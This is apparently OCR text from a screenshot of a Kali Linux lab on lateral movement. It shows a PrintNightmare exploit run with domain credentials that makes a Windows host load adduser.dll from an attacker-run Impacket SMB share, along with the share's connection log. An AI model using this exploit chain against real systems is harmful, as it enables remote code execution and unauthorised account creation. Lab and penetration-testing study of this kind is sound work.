 kali@kali: ~/lateralmovement/PrintNightmare
File Actions Edit View Help
┌──(kali㉿kali)-[~/lateralmovement/PrintNightmare]
└─$ python3 printnightmare.py 'democorp.com/j.arnold:F4ll2023!@10.10.24.101' -dll '\\10.10.24.100\share\adduse
r.dll'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Enumerating printer drivers
[*] Driver name: 'Microsoft XPS Document Writer v5'
[*] Driver path: 'C:\\Windows\\System32\\DriverStore\\FileRepository\\ntprint.inf_amd64_857cc9be9812fff6\\Amd6
4\\UNIDRV.DLL'
[*] DLL path: '\\\\10.10.24.100\\share\\adduser.dll'
[*] Copying over DLL
[*] Successfully copied over DLL
[*] Trying to load DLL
[*] Successfully loaded DLL from: C:\Windows\System32\spool\drivers\x64\3\old\2\adduser.dll
┌──(kali㉿kali)-[~/lateralmovement/PrintNightmare]
└─$
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# /home/kali/lateralmovement/impacket/examples/smbserver.py share `pwd` -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (127.0.0.1,49120)
[*] AUTHENTICATE_MESSAGE (\,PRINTER)
[*] User PRINTER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,PRINTER)
[*] User PRINTER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)